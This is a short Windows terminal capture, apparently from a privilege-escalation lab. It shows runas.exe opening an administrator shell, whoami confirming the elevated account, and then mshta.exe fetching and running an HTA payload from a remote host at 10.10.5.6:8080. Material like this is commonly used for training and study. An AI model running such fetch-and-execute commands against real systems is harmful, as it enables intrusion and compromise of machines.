 PS C:\> runas.exe /user:administrator cmd
Enter the password for administrator:
Attempting to start cmd as user "PRIV-ESC\administrator" ...
PS C:\>
Administrator: cmd (running as PRIV-ESC\administrator)
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
priv-esc\administrator
C:\Windows\system32>mshta.exe http://10.10.5.6:8080/mIqmxErIgdZNP.hta
C:\Windows\system32>